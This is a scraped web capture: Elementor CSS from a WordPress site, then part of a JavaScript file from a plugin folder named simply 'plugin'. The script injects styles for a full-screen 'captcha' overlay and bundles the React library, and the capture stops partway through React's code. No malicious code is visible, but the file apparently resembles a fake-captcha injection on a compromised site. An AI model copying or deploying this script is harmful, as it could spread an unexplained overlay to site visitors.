.elementor-motion-effects-layer{background-color:#D1D0D0;}.elementor-9 .elementor-element.elementor-element-7e06f61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 0px 24px 0px;}.elementor-9 .elementor-element.elementor-element-7e06f61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-7dc0b16 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-f55e6fe{text-align:center;}.elementor-9 .elementor-element.elementor-element-f55e6fe .elementor-heading-title{color:#3F3F3F;font-family:"Helvetica", Sans-serif;font-weight:300;letter-spacing:2.3px;}.elementor-9 .elementor-element.elementor-element-275f709{margin-top:0px;margin-bottom:0px;padding:48px 48px 48px 48px;}.elementor-9 .elementor-element.elementor-element-34807e8 > .elementor-widget-container{padding:0px 12px 0px 12px;}.elementor-9 .elementor-element.elementor-element-76cd9e2 .elementor-button{background-color:#3E3E3E;}.elementor-9 .elementor-element.elementor-element-76cd9e2 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-76cd9e2 .elementor-button:focus{background-color:#020101A3;}.elementor-9 .elementor-element.elementor-element-a800855:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a800855 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-9 .elementor-element.elementor-element-a800855{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-9 .elementor-element.elementor-element-a800855 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-a6f0745.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-a6f0745.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-a6f0745.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9 .elementor-element.elementor-element-a6f0745 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-9 .elementor-element.elementor-element-a6f0745 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-32a292a{text-align:center;}.elementor-9 .elementor-element.elementor-element-32a292a > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-20145c6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-20145c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-20145c6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-9 .elementor-element.elementor-element-20145c6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-a248fd3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-a248fd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-a248fd3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-9 .elementor-element.elementor-element-a248fd3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ebcf770 > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-9 .elementor-element.elementor-element-ddf5fd6 > .elementor-container{min-height:70px;}.elementor-9 .elementor-element.elementor-element-ddf5fd6:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-ddf5fd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9 .elementor-element.elementor-element-ddf5fd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-ddf5fd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa2870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-bc57e71{text-align:center;}.elementor-9 .elementor-element.elementor-element-bc57e71 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:0.8em;font-weight:300;letter-spacing:2.3px;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button{bottom:15px;right:15px;width:50px;height:50px;z-index:9999;opacity:0.46;background-color:#FFFFFF;border-radius:33px;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i{font-size:16px;color:#000000;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg{width:16px;height:16px;fill:#000000;}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li a{padding:0px 36px 0px 36px;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:12px;padding-right:12px;}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-6a96e5b{width:10%;}.elementor-9 .elementor-element.elementor-element-72f0322{width:90%;}.elementor-9 .elementor-element.elementor-element-9a30856{width:37.928%;}.elementor-9 .elementor-element.elementor-element-cfc5911{width:61.672%;}.elementor-9 .elementor-element.elementor-element-4ad3d0f{width:50%;}.elementor-9 .elementor-element.elementor-element-4646ed3{width:49.695%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-6a96e5b{width:10%;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-6a96e5b{width:25%;}.elementor-9 .elementor-element.elementor-element-72f0322{width:75%;}}

--- FILE ---
content_type: application/javascript
request_url: https://45anos.fadesp.org.br/wp-content/plugins/plugin/wp-core-features.js?ver=1.0
body_size: 623122
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Jh){typeof define=="function"&&define.amd?define(Jh):Jh()})(function(){"use strict";function Jh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Kh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Kh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Kh.Fragment=T,Kh.jsx=A,Kh.jsxs=A,Kh}var Wh={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return 